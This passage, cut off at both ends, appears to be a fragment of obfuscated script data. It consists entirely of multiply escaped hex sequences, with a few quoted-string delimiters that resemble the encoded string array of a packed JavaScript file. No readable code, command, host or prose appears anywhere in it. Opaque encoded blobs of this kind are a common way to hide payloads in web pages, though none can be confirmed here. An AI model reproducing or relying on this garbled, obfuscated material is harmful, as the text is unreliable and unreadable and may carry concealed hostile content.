e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x